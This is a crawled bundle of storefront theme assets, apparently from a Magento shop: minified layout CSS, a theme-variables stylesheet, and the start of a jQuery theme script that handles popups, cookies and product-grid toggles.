.post-info{margin-top:-10%;background:#fff;z-index:1;width:90%;padding:2rem}.widget-blog-posts-list .widget-blog-posts-grid-default{position:static !important}.cat-icon-next{display:none !important}body .toolbar-products:not(:last-child) .limiter{display:none}.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(2){margin-bottom:10px;margin-top:10px}.custom-col .pagebuilder-column-group .pagebuilder-banner-wrapper{margin-bottom:10px}.none_nav_mobi .slick-arrow{display:none !important}.btn__full-width--mb{width:100%}.btn__full-width--mb .pagebuilder-button-primary,.btn__full-width--mb .pagebuilder-button-secondary{width:100%}div[data-content-type="product_advanced"] .button-load-more button,div[data-content-type="product_advanced"] .button-load-more .cart.table-wrapper .actions-toolbar>.action,div[data-content-type="product_advanced"] .button-load-more .action-gift{width:100%}.products-popup__container [data-col-xs="1"] .elementor-blog-post-item,.products-popup__container [data-col-xs="1"] .product-item,.products-popup__container [data-col-xs="1"] .item-loading-slick{flex:0 0 100%;width:100%}.products-popup__container [data-col-xs="1"] .slick-slide{width:400px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.blog-page-list .post-holder{flex:0 0 100%;max-width:100%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item{width:50%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1){margin-left:0}.products-grid.wishlist{margin-bottom:36px;margin-right:0}.products-grid.wishlist .button_quickview{display:none}.products-grid.wishlist .product-item{position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:24px}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}body .product-info-main .product-reviews-summary{flex-direction:column;align-items:flex-start}body .product-info-main .product-reviews-summary .rating-summary{display:block}body .product-info-main .product-reviews-summary .reviews-actions a.action.view{margin-left:0;padding-left:0;border-left:0;display:inline-block;line-height:1}body.page-product-bundle .bundle-options-container .product-options-wrapper .options-list{grid-template-columns:100%;grid-gap:0}body.page-product-bundle .bundle-options-container .product-options-wrapper .options-list .field.choice{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}body.page-product-bundle .bundle-options-container .product-options-wrapper .options-list .field.choice .product-bundle-image{flex:0 0 90px;max-width:90px;margin-right:15px}#sticky-addcart .sticky-action .price-box{display:none}#sticky-addcart .flex-layout{justify-content:center !important}.catalog-category-packery .container-products-packery .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (max-width:359px){.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .payment-option-inner{flex:0 0 100%}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar{margin-top:10px;margin-left:0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .primary{text-align:left}.toolbar-products:not(:last-child){padding:0 1rem}.wishlist-index-index .actions-toolbar>.primary,.wishlist-index-index .actions-toolbar>.secondary{text-align:center}}@media all and (min-width:768px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}#mb-ajaxsuite-popup-wrapper .photo.image{max-width:27rem}#mb-ajaxsuite-popup-wrapper .pop-up-success{max-width:25.5rem}#mb-ajaxsuite-popup-wrapper .wrapper-success{max-width:50rem}#mb-ajaxsuite-popup-wrapper .wrapper-success .photo.image{max-width:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .photo.image{max-width:23.6rem;margin-right:3rem;width:50%;height:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .product-item-name{font-size:1.8rem;padding-top:11%}#mb-ajaxsuite-popup-wrapper .wrapper-success .ajaxsuite-buttons{display:grid;grid-template-columns:1fr 1fr;grid-gap:30px}.action.tocart.disabled:before{position:relative;top:2px;left:-2px}.modal-popup .block-form-login{min-width:350px}[data-col-md="2"] .elementor-blog-post-item,[data-col-md="2"] .product-item,[data-col-md="2"] .item-loading-slick{flex:0 0 calc(100% / 2);width:calc(100% / 2)}[data-col-md="3"] .elementor-blog-post-item,[data-col-md="3"] .product-item,[data-col-md="3"] .item-loading-slick{flex:0 0 calc(100% / 3);width:calc(100% / 3)}[data-col-md="4"] .elementor-blog-post-item,[data-col-md="4"] .product-item,[data-col-md="4"] .item-loading-slick{flex:0 0 calc(100% / 4);width:calc(100% / 4)}#newsletter_pop_up{max-width:70vw;max-height:70vw}.col-img-bg-pupup{padding-top:54%;width:100%}.blueskytechco-onepagecheckout #checkoutSteps #store-pickup.selected-shipping{margin-right:4%}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item){width:48%}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item)#store-pickup{float:left}.blueskytechco-onepagecheckout #checkoutSteps .selected-shipping+.checkout-shipping-address+.checkout-shipping-method{margin-top:3rem}.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#shipping,.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#opc-shipping_method{padding:0}.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#payment{margin:0}.minimog-animation-scaling-up .slick-dots{display:block}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item{--transition:transform .64s cubic-bezier(.15, .75, .5, 1) 0s}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item .elementor__item--hover{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item .elementor__item--hover:hover{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item .elementor__item--hover:hover .data-bgset-image-wrapper{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item .data-bgset-image-wrapper{-webkit-transform:scale(1.13);-moz-transform:scale(1.13);-ms-transform:scale(1.13);transform:scale(1.13)}.block.widget .products-grid .product-item{width:33.33333333%}.final-date-product-countdown-timers>span{min-width:80px}.product-countdown-layout2 .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product-countdown-layout2 .product-item-info .product_item-images{flex:0 0 45%;max-width:45%;padding:0 15px}.product-countdown-layout2 .product-item-info .product-item-actions{flex:1;padding:0 15px}.testimonial-min .row-full-width-inner{max-width:1000px !important;width:85% !important}.page-main-full-width [data-content-type='row'][data-appearance='full-width']>.row-full-width-inner,.page-main-full-width .column.main>[data-content-type='row'][data-appearance='contained']{width:95%}.blueskytechco_quickview-product-view ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.blueskytechco_quickview-product-view ::-webkit-scrollbar-track{background:#fff}.blueskytechco_quickview-product-view ::-webkit-scrollbar-thumb{background:#aaa}.blueskytechco_quickview-product-view .page-wrapper{position:relative;min-height:unset}.blueskytechco_quickview-product-view .page-wrapper .column.main{padding:0;position:relative}.blueskytechco_quickview-product-view .page-wrapper .column.main .product.media{width:54.333333%;margin:0}.blueskytechco_quickview-product-view .page-wrapper .product-info-main{width:45.666667%;padding:20px;position:absolute;right:0;top:0;bottom:0;overflow:auto}.blueskytechco_quickview-product-view .page-wrapper .product-info-main::before{content:"";position:fixed;width:45.666667%;height:100%;pointer-events:none;right:0;bottom:0;z-index:1;background:-webkit-gradient(linear, left top, left bottom, color-stop(94%, rgba(255,255,255,0)), to(#fff));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 94%, #fff 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 94%, #fff 100%)}.blueskytechco_quickview-product-view.thumb_slide .page-main:after,.blueskytechco_quickview-product-view.thumb_slide .page-main:before{content:"";position:absolute;left:54.333333%;right:5px;background:#fff;height:20px;z-index:2}.blueskytechco_quickview-product-view.thumb_slide .page-main:before{top:0}.blueskytechco_quickview-product-view.thumb_slide .page-main:after{bottom:0}.blueskytechco_quickview-product-view.thumb_slide .column.main .product.media{width:54.333333%;float:none;margin:0}.blueskytechco_quickview-product-view.thumb_slide .gallery-placeholder,.blueskytechco_quickview-product-view.thumb_slide .fotorama-item,.blueskytechco_quickview-product-view.thumb_slide .fotorama__wrap{height:100%}.blueskytechco_quickview-product-view.thumb_slide .fotorama__stage{max-width:100% !important;max-height:100% !important}.blueskytechco_quickview-product-view.thumb_slide .fotorama__stage .fotorama__stage__frame .fotorama__img{left:0;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);max-height:unset;width:100%}.blueskytechco_quickview-product-view.thumb_slide .fotorama__nav-wrap--horizontal{position:absolute;bottom:20px;left:0;right:0;display:none !important}.blueskytechco_quickview-product-view.not(.thumb_slide) .product.media{padding:20px}.blueskytechco_quickview-product-view .gallery-placeholder.vertical_left,.blueskytechco_quickview-product-view .gallery-placeholder.vertical_right{padding:20px}.blueskytechco_quickview-product-view .product-category a{pointer-events:none}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:var(--font-weight__regular, 400);line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:var(--link__color);text-decoration:none}.column .block-addbysku .action.remove:hover{color:var(--link__hover__color);text-decoration:none}.column .block-addbysku .action.remove:active{color:#222;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:12px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:24px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:30px;padding-right:30px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:30px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:48px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:232px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.products-grid .product-item{margin-bottom:0}.product-item-actions{display:block}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-list .product-item .product-item-photo{margin-bottom:0;image-rendering:-webkit-optimize-contrast}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1){margin-left:0}#back-top{right:3rem}.product-info-main{padding-left:4rem}.product-layout-2 .drift-zoom-pane{background-color:transparent}.product-layout-2 #gallery-images{display:flex;margin:0 -5px;flex-wrap:wrap}.product-layout-2 .gallery-images>.product-image{flex:0 0 50%;max-width:50%;padding:5px}.product-layout-2 .gallery-images .gallery-img{line-height:0;overflow:hidden;position:relative}.product-layout-3 .drift-zoom-pane{background-color:transparent}.product-layout-3 .gallery-images>.product-image{margin-bottom:30px}.product-layout-3 .gallery-images>.product-image:last-child{margin-bottom:0}.product-layout-3 .gallery-images .gallery-img{line-height:0;overflow:hidden;position:relative}.thumb_none .slick-dots{position:absolute;bottom:10px;left:0;width:100%}.product-layout-1 .col_nav{display:block !important}.product-layout-1 .thumb_right,.product-layout-1 .thumb_left{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.product-layout-1 .thumb_right .col_thumb,.product-layout-1 .thumb_left .col_thumb{flex:0 0 calc(100% - 90px);max-width:calc(100% - 90px)}.product-layout-1 .thumb_right .col_thumb .gallery-img,.product-layout-1 .thumb_left .col_thumb .gallery-img{position:relative}.product-layout-1 .thumb_right .col_thumb .show_btn_pr_gallery.my-tooltip-top .tooltip-content,.product-layout-1 .thumb_left .col_thumb .show_btn_pr_gallery.my-tooltip-top .tooltip-content{left:auto;right:0}.product-layout-1 .thumb_right .col_nav,.product-layout-1 .thumb_left .col_nav{position:absolute;top:0;bottom:0;right:0;width:92px;padding:0;padding-left:20px;overflow:hidden}.product-layout-1 .thumb_right .col_nav .slick-arrow,.product-layout-1 .thumb_left .col_nav .slick-arrow{transform:none;top:auto;right:0;left:0;margin:auto;width:3rem;height:3rem;border-color:#fff}.product-layout-1 .thumb_right .col_nav .slick-arrow::before,.product-layout-1 .thumb_left .col_nav .slick-arrow::before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.2rem}.product-layout-1 .thumb_right .col_nav .slick-arrow.slick-next,.product-layout-1 .thumb_left .col_nav .slick-arrow.slick-next{bottom:0}.product-layout-1 .thumb_right .col_nav .slick-arrow.slick-prev,.product-layout-1 .thumb_left .col_nav .slick-arrow.slick-prev{top:0}.product-layout-1 .thumb_right .slick-vertical .slick-slide,.product-layout-1 .thumb_left .slick-vertical .slick-slide{border:0}.product-layout-1 .thumb_right .slick-track .slick-slide>div,.product-layout-1 .thumb_left .slick-track .slick-slide>div{font-size:0}.product-layout-1 .thumb_right .slick-track .slick-slide>div>.product-image,.product-layout-1 .thumb_left .slick-track .slick-slide>div>.product-image{margin-bottom:1rem}.product-layout-1 .thumb_left{flex-direction:row-reverse}.product-layout-1 .thumb_left .col_nav{right:auto;left:0;padding-left:0;padding-right:2rem}}

--- FILE ---
content_type: text/css
request_url: https://www.gibraltarnationalmint.gov.gi/media/blueskytechco/theme_option/store_default.css?v=1762938465
body_size: 1287
content:
/* Custom Data 2025-11-12 09:07:45: Do not change this file. */

:root{
	/* Page Width */
	
	/* Body Font */
		--font-family-name__base: 'Arial', sans-serif;
			--font-size__base: 16px;
			--text-weight: 300;
	
	/* Heading Font */
			--heading__font-family__base: 'Arial', sans-serif;
			--heading__font-weight__base: 500;
		
	/* Menu Font */
			--navigation-level0-item__font-family:  'Arial', sans-serif;
			--naviation-level0-item__font-size: 14px;
			--navigation-level0-item__font-weight: 500;
			
	/* Other Font */
		--other_font_family: 'Arial', sans-serif;
	
	/* Theme Colors */
	
	/* Basic Colors */
		
	/* Buttons Colors */
		--button__border-radius: 0px;
				--button__color: #FFFFFF;
	--button-primary__color: #FFFFFF;
		 
	--button-secondary-bg: #0B1926;
	--button__background: #0B1926;
	--button-primary__background: #0B1926;
			--button__hover__background: #030A10;
	--button-primary__hover__background: #030A10;
			--button__hover__color: #FFFFFF;
	--button-primary__hover__color: #FFFFFF;
		
	/* Custom Sticky Background Color */
		--header_sticky_bg: #0B1926;
	
	/* Custom Header */
					--header-icons-color: #FFFFFF;
			--header__background-color: #0B1926;
		
	/* Custom Footer */
			--footer-title-color: #FFFFFF;
			--footer-links-color: #FFFFFF;
			
	/* Custom Menu */
			--navigation-level0-item__color: #FFFFFF;
					
	/* Page wraper */
	}
@media (min-width: 1200px){
	.cms-index-index .header-absolute{
							}
	.cms-index-index .header-container:not(.header_scroll_up) .header_light{
								--navigation-level0-item__color: #FFFFFF;
						--navigation-desktop-level0-item__hover__color: var(--navigation-level0-item__color);
										--header-icons-color: #FFFFFF;
						}
}


	body{
		font-weight: var(--text-weight);
	}
	body{
		font-size: var(--font-size__base);
	}
	footer{
		--footer-links-color: #FFFFFF;
		--link__color: #FFFFFF;
	}
	.minicart-wrapper .block-content .actions .secondary .action.viewcart:not(:hover){
		--heading__color__base: #FFFFFF;
	}
 
	button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{
		border: 1px solid var(--button__background);
	}
	

/* Custom Header */
header.page-header{
	}



/* Custom Footer */
footer.page-footer{
	}






/* Customization Style */
:root{
--navigation-level0-item__text-transform: uppercase;
--button__text_transform: uppercase;
--button__font-size: 14px;
--heading__letter-spacing: 1.5px;
--button__letter-spacing: 1px;
--bls_elementor-static-menu-title--font-size: 14px;
--font-weight__regular: 300;
}
.page-header{
    --counter_qty-bg: #000;
    --counter_qty-color: #fff;
}
.header-container{
--fluid-container-width: 100%;
}
@media only screen and (min-width: 768px){
:root{
--module_title-size: 3rem;
}
}
@media only screen and (min-width: 1200px){
.container-fluid[data-content-type='row'][data-appearance='full-bleed']{
    --fluid-container-width: 1820px;
}
footer{
    --fluid-container-width: 1750px;
}
}
[data-content-type="newsletter"].has_border{
    --border-color: #000;
}
.elementor-newsletter-wrapper .field-newsletter input{
font-weight: 300;
}
.elementor-newsletter-wrapper .field-newsletter:before{
display: none;
}
.elementor-newsletter-wrapper .form-subscribe .field-newsletter{
padding-left: 0;
}

.cart-container .cart.main.actions .action, .cart-container .cart.main.actions button, .cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action, .cart-container .cart.main.actions .action-gift {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
    min-width: 22.4rem;
    text-align: center;
    text-transform: uppercase;
}

.cart-container .checkout-methods-items .item .action.multicheckout:not(:hover) {
    color: var(--heading__color__base, #000);
    display: none;
}

#block-giftcard-heading {
    display: none;
}

.header-container .link-account {
  display: none;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/blueskytechco/theme.js
body_size: 3894
content:
define([
    'jquery',
    'mage/translate',
    'mage/url',
    'Blueskytechco_QuickviewProduct/js/model/jquery.magnific-popup.min',
    'Blueskytechco_QuickviewProduct/js/blueskytechco_quickview',
    'slick'
], function ($, $t, url, magnificPopup, QuickView) {
    'use strict';

    function setCustomCookie(name,value,days)
	{
	  if (days) {
			var date = new Date();
			date.setTime(date.getTime()+(days*24*60*60*1000));
			var expires = "; expires="+date.toGMTString();
		  }
		  else var expires = "";
		  document.cookie = name+"="+value+expires+"; path=/";
	}

	function getCustomCookie(name)
	{
		  var nameEQ = name + "=";
		  var ca = document.cookie.split(';');
		  for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
		  }
		  return null;
	}

	$(document).ready(function () {
        if ($('#switcher-currency').length || $('#switcher-language').length) {
            $('.setting-view').addClass('d-md-block');
        } else {
            $('.setting-view').removeClass('d-md-block');
        }

        if($('#newsletter-popup-common').length > 0 && !getCustomCookie('shownewsletter')){
        	var data_show = $('#newsletter-popup-common').data('show');
        	var get_width = $('#newsletter-popup-common').data('width');
        	$('#newsletter-popup-common').css({"max-width": get_width, "margin": "auto"});
        	var show_newsletter = false;
        	if(data_show == '1'){
        		if($('body').hasClass('cms-index-index')){
        			show_newsletter = true;
        		}
        	}
        	else{
        		show_newsletter = true;
        	}
        	if(show_newsletter){
                setTimeout(function(){
                    $.magnificPopup.open({
                        items: {
                            src: '#newsletter-popup-common',
                            type: 'inline'
                        },
                        removalDelay: 500,
                        closeOnBgClick: true,
                        preloader: true,
                        tLoading: '',
                        mainClass: 'mfp-zoom-in',
                        callbacks: {
                            open: function() {
                                $('.mfp-preloader').css('display', 'block');
                                $('body').addClass('loading-page-newsletter-magnific-popup');
                                var cal = $('#products-popup-common').find("div[data-appearance='carousel']").length;
                                if(cal > 0){
                                    var carouselElement = $('#products-popup-common').find('.elementor__content');
                                    carouselElement.slick('refresh');
                                    carouselElement.slick('setPosition');
                                }
                            },
                            close: function() {
                                $('body').removeClass('loading-page-newsletter-magnific-popup');
                                $('.mfp-preloader').css('display', 'none');
                            }
                        }
                    });
                }, 2000);
        	}
		}
		if($('#products-popup-common').length > 0){
			var data_show = $('#products-popup-common').data('show');
			var get_width = $('#products-popup-common').data('width');
			$('#products-popup-common').css({"max-width": get_width, "margin": "auto"});
			var show_products = false;
			if(data_show == '1'){
        		if($('body').hasClass('cms-index-index')){
        			show_products = true;
        		}
        	}
        	else{
        		show_products = true;
        	}
        	if(show_products){
        		var data_auto = parseInt($('#products-popup-common').data('timeout'));
        		setTimeout(function(){
					$.magnificPopup.open({
			        	items: {
						    src: '#products-popup-common',
						    type: 'inline'
						},
						removalDelay: 500,
	                    closeOnBgClick: true,
	                    preloader: true,
	                    tLoading: '',
	                    mainClass: 'mfp-zoom-in',
						callbacks: {
	                        open: function() {
	                        	$('.mfp-preloader').css('display', 'block');
	                            $('body').addClass('loading-page-newsletter-magnific-popup');
	                          	var cal = $('#products-popup-common').find("div[data-appearance='carousel']").length;
	                          	if(cal > 0){
	                          		var carouselElement = $('#products-popup-common').find('.elementor__content');
	                          		carouselElement.slick('refresh');
                					carouselElement.slick('setPosition');
	                          	}
	                        },
	                        close: function() {
	                          	$('body').removeClass('loading-page-newsletter-magnific-popup');
	                            $('.mfp-preloader').css('display', 'none');
	                        }
	                    }
			        });
				}, data_auto*1000);
        	}
		}
		if($('.product-image-container').length > 0){
			$(".product-image-container").each(function() {
				var get_c = $(this).data("hover");
				$(this).closest('.product-item-info').addClass(get_c);
			});
		}
		$('#new_check--show').click(function() {
		    if ($(this).is(':checked')) {
		    	$.magnificPopup.close();
		    	setCustomCookie("shownewsletter",'1',365)
		    }
		});
		$(document).on('click','.link-shortview', function() {
            var prodUrl = $(this).attr('data-shortview-url');
            if (prodUrl.length) {
                $.magnificPopup.open({
                    items: {
                      src: prodUrl
                    },
                    type: 'ajax',
                    removalDelay: 500,
                    closeOnBgClick: true,
                    preloader: true,
                    tLoading: '',
                    mainClass: 'mfp-zoom-in',
                    callbacks: {
                        open: function() {
                          	$('.mfp-preloader').css('display', 'block');
                          	$('.mfp-close').css('display', 'none');
                          	$('body').addClass('product-short-magnific-popup');
                        },
                        close: function() {
                        	$('body').removeClass('product-short-magnific-popup');
                          	$('.mfp-preloader').css('display', 'none');
                          	$('.mfp-close').css('display', 'block');
                        }
                    }
                });
            }
        });

        $(document).on('click', '.btn__top--header--banner--close', function(){
			$('.section-top-header').slideUp();
			return false;
		});

        $(document).on('click', '.promotion_discount a', function(){
            var code = $(this).closest('.promotion_discount').find('.discount-code').val();
			var $temp = $("<input>");
            $("#newsletter-popup-common").append($temp);
            $temp.val(code).select();
            document.execCommand("copy");
            $temp.remove();
            $(this).find('span').html($t('Copied'));
			return false;
		});
        
        $(document).on('click', '.grid-mode-show-type-products a', function(){
			$('.grid-mode-show-type-products a').removeClass('actived');
			$(this).addClass('actived');
			var data_view_mode = $('.container-products-switch').attr('data-view-mode');
			var view_mode = $(this).attr('data-grid-mode');
			$('.container-products-switch').removeClass('category_page_grid_'+data_view_mode);
			$('.container-products-switch').attr('data-view-mode',view_mode);
			$('.container-products-switch').addClass('category_page_grid_'+view_mode);
			return false;
		});

        $('body').on('click', '.cat_filter .btn_filter', function(){
            var screenWidth = $(window).width();
            if($('body').hasClass('filter-active')){
                $('body').removeClass('filter-active');
                $('#layered-filter-block').removeClass('active');
                if (screenWidth > 991 && !$('body').hasClass('catalog-category-sidebar-canvas')) {
                    $('.filter-options').slideUp(300);
                }
            }else{
                $('body').addClass('filter-active');
                $('#layered-filter-block').addClass('active');
                if (screenWidth > 991 && !$('body').hasClass('catalog-category-sidebar-canvas')) {
                    $('.filter-options').slideDown(300);
                }
            }
            return false;
        });

        $('body').on("click", function(event){
            var screenWidth = $(window).width();
            var $trigger = $("#narrow-by-list");
            if (screenWidth > 991 && ($('body').hasClass('catalog-category-grid') || $('body').hasClass('catalog-category-packery') || $('body').hasClass('catalog-category-masonry')) && $('body').hasClass('page-layout-1column')) {
                if($trigger !== event.target && !$trigger.has(event.target).length){
                    $('body').removeClass('filter-active');
                    $('#layered-filter-block').removeClass('active')
                    $('.filter-options').slideUp(500);
                }
            }
        });	

        $(document).on('click', '#layered-filter-block .filter-title', function(){
			if($('body').hasClass('filter-active')){
                $('body').removeClass('filter-active');
                $('#layered-filter-block').removeClass('active');
            }else{
                $('body').addClass('filter-active');
